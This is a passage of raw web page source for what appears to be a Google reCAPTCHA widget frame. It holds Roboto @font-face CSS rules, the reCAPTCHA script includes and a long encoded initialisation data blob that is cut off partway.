  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="87SaYII9VmviHAS2lH7ANg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="87SaYII9VmviHAS2lH7ANg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="87SaYII9VmviHAS2lH7ANg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cs8OnK8KSRcK8w6wBQ8Odw6/Dt8O0w7ZScsKfw6vDtRhoYMK9wqDCmm/CoMKQWVheZ8ORF8KEw4t7P8KJwpojfEAiw7sLwq07w4/CqTzDrMKXC3c4woU4w4gfwogTw7dFNsKgccK+RcOVwp4+w5oEwqfDpG9Pwpxrw7nCuQvCnDY/bgtuw41NLsKFwo/[base64]/H8OAwpDDosK7wrrCvnDDkcOtDcKHw4DDsMKpb8KPIcK2w6VuA3MWw63CoEHCq8OJU1bDnXbCn349w6fDkC1BEcKvwozCo17Csw5rw7g7wrPCh0DCkwLDhVXDvMKOBsOQw59RfsOzOUjDtMOXw6/[base64]/G8Kxw7PDrcOPwrLDhcOPw6FjwrZkUDPDsMKVQErCkRdPwqJ1acKrwqjCvcKuw7DDqMOWw6oCwpsxw4fDncKDOcKmwonDu1hPYlXCrcOTw6Fjw5EXwro8w6/CjWQvRjFrO2gSacO9CcOje8KCwonDqcORYcObwol0wr1Pw4UAKCnCnzolehjCoBzCqcK9wrzCq3t2TMOAw6DCo8Kkc8Ofw53CjHdKw5XCqUojw6FJMcKXOxrCoiFYQ8OmKsK8LMKLw5kpwq0wdsOHw4/ClsO2Z0HDmcKcwojCrsKOw49vwps5e3g9wp7Di1UtHcK9dcK/ZcOFw6EPQmnCuWBCM18Mwo7Cu8K4w65TYsKRMSNnIgQjesOaUDsfNsOtT8O5FGAvUsK0w4fCkcOFwojCgMKTUjjDrMK5wrTClysRw55Zwp/CjjHCkGfCj8OCwpXCuX4jDHN3wrt/JTTDjinCmThsGglbC8K6asKAwqjCt2Z8EzPCg8Ouw6jDrDDDtsK3w5LCiBZqw5FbYMOQC1xIM8OGLcOMw6nColLDpUoqdE7DncK+R25FVgZ7w6HDucKUTMOVw44Dw6M9OHI9XMKFRsO+w6zDo8OaKsKhwqFJwqbCvTjCuMO/wonDsgNIw6Uewr/[base64]/[base64]/DocKZK8K6HcO1cMKmwrHCrEDDmMOow5BHw7lFwq/DqDvCnDUeBcOOw5LCm8Kwwqc+SMOewrzClsOEOTHDrzPDiA7DtHk0XEXDr8OEwol4Am7DrURdDHIcwpJ2w7/CoT5lTcOIw4ZCVsKXSgF8w5MMZMKzw6Mowox6FUx7ZsOZwpJqfErDlMK9EcKaw70lBsOiwp5QQU7Di1HCuwPDshbDszNOw6ABTcOLw50UwposL2/[base64]/DnynDuTXClWvDssODwr3DiMONw4HDjSNONXcAVsKHw4TClCVVw5ZORC/DlCDDvsOgwo/[base64]/[base64]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[base64]/KxPDoMKmw6fCs8OrBShSRUodccK1wpDClcKmw6DCs3zDuw/[base64]/CpCYbP8O9w6dDw5LDocOXw5nCsMKmM8OzwpjDmSIpw6d6w6g6DsKPPMK0wo4XbcKQw5khwpZCZMOEwol7KTHDvcO4wqkIw6RkXMK2KcO5wrTCtMOkGgt1anzCh1nCr3XDosKxXsK+wqPCk8O3QhQgHB/[base64]/Cp2DCkMKXN8K2I2F2w7bDu8Kow4NBB8KRw4LCmDHDlcKJJsKUw5t8w6rCtcOSwrvCgyQcw5B4w53Dt8O/[base64]/DhcOsTx4+U8K6w6DCuiMmYHNrw5HDisKxw4wXXyjCsMKpw4XDg8K2wq7DmQAKw7J6w5bDvwrDrsOMcnYPBmgfw4NqfMKqw5lWXnfDscKwwo3DllwHPMK1AMKjw4ghw7pDGsKKMWrDhjdVVcOTw5Mawr0sQnFIwpgcR3/Chx7Dv8Kkw7tjE8O2dGbDqcOCw5XCvQnCncKhw5zCu8OfXMO9BBLCssO8w7PDmUdaYUfDuDPDoyXDtcOlfV9rAsKfJMO5a0MAHBkSw5h9OyfCm2JQLV1LesOjbCbCl8OiwpzDgShHHcOTUj/[base64]/CtVPDpghvYWzDs8KlR8OUw4JcXcOEw5fDrcK6asKbUcOcwqwGwpNfw5FuwobCk2rCuFwyTsKvwoAlw5ATKAlcwqh6w7bDusK8w6rCgFhefcOfw7fCvysQwpzDk8ObRcOIcXrCvnHCiCvCsMKSDk/DoMOXdcORw4QaUA0rbADDmMOAAB7DpUU0DBFDYXzDsG/[base64]/CpcKEdUHDmgPDrHrDucO1w6kxWcOUwqnDvcOpHcOmw7vDrcO4wrVmwofDh8OqGQdpw7nDnkVFbQfCrMOVZsKjKAATfcKLFsOiZVI0w6MjLyHCtTfDhFLCi8KjGcOVKsK/[base64]/Ch8O4J8OQw4LCghrDrsKQwr0lwpkPw588PsOLCg3DqsKhw5/CsMOYw7o+w6s7PTfDuHkHasOow7XCl0DDqcObM8OeQ8KWw7Faw6LDnh3DvH5FCsKGasOfFWt6BMKaU8OTwrA5BMO4dn3ClcKdw6PCvsK+NGHCsVMdEsKxJ0fCjcOvw4knwqt7Z2xad8OhJMOswrjCk8OMw6rCscOHw5vCjT7DicKkw7h0MhfCvm/DpsKSXMOIw6zDiF9bwrTDiGsAwpbDpQvDty0iAsO6wrYfwrdMw4HDpsKow4/DoHohTx7DosK9VGUXJ8Kgw6kwTGTCssOQw6PCnF92wrZvQXlAwoQYw7LCj8K2wp04wo/CqcOVwrpDwo4cw5QcHX/[base64]/YMK/wp7DlcOfV1JqwrvDlcKUwp0ww4LCvUbDnMOUw59Hw4sZw6fDrcORw7UZdR7CugQDwr9fw57DjsOYw7k6GW9swqREw6nDqhjDpMK/[base64]/[base64]/[base64]/w7bCrQ7Dp8KNEm/DicOuXcKWE1nDmmbDlWlKwqI4w74fw47Cjj3DssO7en7CmcK0QmvDn3TDtkMvwo3DmQVjw5w0w6vCqR4jw4cGMsO0WsKgwofDiDsgwqDCp8OrSMOQwqdfw4Yjwo/CmC0uPXPCuzHClcKlwr3DkmzDgC5rcV0JT8K1wpU8w57DvsOow7HCol/[base64]/[base64]/[base64]/CisKYTsOGOFo9dXYnw63DtBPDl3BWSAzDn8OhUsKcw5omw4JxEcK7wpTDtSjDqj95w4AvXcOWVMKJwp/ClHwdw7pwRwXCgsKMw7jDv1PDk8OqwqZMw6UdFl/Cqn4hdQDCiljCksKrKMO8BcKmwprCmsOcwptXFcOAwoB8XE/DqsKOZwnCvhEQMEzDpsO5w43DtsO5wrllwoDCnMKsw5V6w6d4w4ARwozCtA9tw4szwpIDw5IhY8KVXMKPccO6w7gWA8KowpNQfcORw6E/wqNLwpwaw4DCusOsDMO7w4rCqzQWwqxew58AACpbw7vCm8KQwofDoQXCrcOVO8K+w6kyKsO5wpBhQW7CosOWwoTCuDTCn8KSFsKswpTDu2DCtcOrwqV1wrPCij5ealYOf8OiwoofwpDCksKQdcOfwqjCrsK+wp/ClMO6KQIOB8KQTMKeTh8iKGHCqTF4wrYNS3rDosK7C8OIccKfwqcqwpvCkBoCw7TCo8K/VsOlBSbDlMKKwrlkXTHCnMKKazx8w64qKMOdw6MxwpfDmFrCiQzDmQDDkMOpFMK7wpfDljXDjsKNwrrDq35bM8OFBMOnw6XCgkDDmcO9OsKAw7nCo8OmJHUAw4/CkSLDkknDlVRaTMOZfnRvGcKVw5jCosO5eEjCvifDqSvCtMOhw4B3wpYPZsOcw63DkcOxw5oNwrtEPcOjE0BawoksUUfDhsOdVcOlw5/DjX8IHlvDmQjDr8Kfw5XCvsOUwrbDvSogwoDDv2/CocORw50jwo7ClAdHdMKAD8OjwrrCh8OhJFDCqnFZw6nDv8Okw7Jfw57Drm/DicKKQzpGNTEBKwZnXcKrwojCl1xWccOfw6AYO8K3ZmDClMOAwqfCoMOFwq1qBWAGN24tc0xoWsOGw7ckFCvCoMOzLMKtw4s5flHDlCvCs3/CnsKtw4rDt3F8Hn4Iw51BCTrDlCNTwocgP8Kcw7jDhA7CmsO+w6tnwpTCjMKqUMKKRlbCkMOYw7TDncOjVsKMwqDCl8K7w7NSwp8dwrVrw5/Cs8O9w78iwqTDu8Ktw6vCkjhkGMO5e8O/[base64]/[base64]/[base64]/w6B5wpDCqsKoDk3CiMKoYiY5w4kzw7sQHTDCmsOtHGXDgS5PHh8wWChLwrxoWGfDvUjCqcOyUCQ2V8K1eMOQwpNBdjDDuEnDs3QKw60MYiHDhsO7wrjCvTnCjsKKIsOmw6EuSSBZLE7DpDljw6TDv8OyXinCo8KEMhdgLsOfw73DrMKPw7HCnU/CqMOOL0nCicKGw4Qawo/DnAzCuMOiJ8Ohw4QeBmg+wqnCgA8MTzXDgCQZEQcNw44vwrbCgsOZw7oZTAw9Ly8Jwp7DmGXCg2UxLcK5JQLDvMOaKiHDnx/[base64]/woofZMK0RUw3KTvCkyBrbgxPwrwjZgNtaEhiTXBVIh9Tw6gBUEPChcOYeMOSwrjDmQjDtMOXJ8OGWSxww4/DhcOERCE0w6YQcsKbw6zCmi3DvcKiTiDCp8K8w7/DqsODw78/wqfCh8OFYHUQw4bCnXHCmgbCh04LUxgeQhsEwp3CnsOzwq4bw4DCr8KRQXLDj8KxdjfCm1DDrjDDnDxww7suw6DCmAR3w4jCgzhJH3bDuioKa2zDuFsPw5PCssKNMsOrwonCqcKZHMKvZsKlwrh8w6tEw7TCmBbCgCA9wqjCnCNrwrfCtyjDrcOOFcO/Zn0qC8K9ATIFwoHCn8OLw6JfXMKJVnHCmhzDnDfCgsKzNw9OXcOMw47Cki/ClcOTwo/Dm0tjUW/[base64]/[base64]/CrHnChSPDsMKHdAFUwpXClXMUw6jClVhOBWDCrsOTwqIsw4jCi8O1woF9woUZDsOIwoXCh0/[base64]/CgV/Dn8K7P8Oiw7dIdcOcTMOXw7fDp8O4wpw/fMOLwrvDjRnChcODwoHDsMOoJmg1MR7Ds2jDoSQjJcKXSQHDl8K8w7cSEAIlwrvCrcK2XR7CvGF5wrDCh09OfMKTKMOkw5Jqw5VOQhdJwpHCigXDmcOGXUhXZQM6fVLCjMOYCAvCnxLDmk1nFcKtw7fCv8KwWxFGwoZMwrnDrzJidxvDoUo+wr8/w65CchZiLMO4w7PDv8OIw4NMw6DCr8KqAiHCmcOJwo9FwobCv1LChcObIhzDhsK3w6JQw6UswrXCs8K1wooQw6LCrWPCuMOowpIxBxbCrcKQTG/DglU+a0bCvcO/JcKgGcOCw5V9WcKHw5JrZlB4JA/Cig4uQ0xUw6FXc2ARThQBEiAZw6A2w5cpwqEtw7DCkBYBw4QNw4twTMOfw4VaFcOGIMKfw6Nvw50MR3Zgw7tdSsKRw5dHw4bDmWx5wrJBbsKNVgRswp/CtsOOc8Oawp8LICcKF8KCEWfDkgYjw67DqcO9Ek/CnRvCmcOWDsKrUMK4bMOxwojCr3sVwoYAwp/Djn7DgcOhPMOOwrzDtsO2w4AmwrhFw4gTIS3CoMKSE8KZOcOhd1LDoEfDjMK/w47DjVw9w5Nxwo/DpsKkwoYkwq3CpsKgX8KzQ8KPE8KFVEnDrABhwpjDlXsTXQHCk8OTcmx1P8OYC8KMw61oQm7CjMKNK8OCdCTDjl/CksKUw5zCoH5ewrk+wq9ow5rDoA/[base64]/CtsKAW0jCrTBwASTCoMO0PcORCVgpTsOoI3bDncO7FcKewqXDscOnE8KmwrHCumDClnXChmfCpsKOw4/DhsKtYFosWChuCRfDh8Obw5nCo8OXwr/DucObHcKvCz8xXn8ew48+acOtcT/CtsK1w5otwprCvAMEw4vDssOswp/CggTDucOdw4HDl8OrwpRuwoFDNsKhwprCi8KzH8K4JsKqwozCvcO+ZHLCpzTDlkzCv8OTw6F2BEBzCsOowrszIcKcwrTDgMKYYjfDiMOOfMOQwqrCmsKzYMKCMRwsXAzCicOFTcKHSERNw4/CmXoALsObSwBUwrvCmsOLS2PDnMKRw6pHEcKrQMORwpNlw7ZpQ8O4w6cSaF1jShkjYgbDkMKLFMKAaVvDp8KtLsOfa30Dw4HCi8O3RcOQVEnDu8OPw7AWC8O9w5ZHw50vdxFpK8OMJWrChirCmsO1AsOdKATDu8OQw7F6wpwVwoTDtsOcwp/CuGwIw6ciwrI+XMKpHsOYbx8mAMKOw4/CrSgodlbCt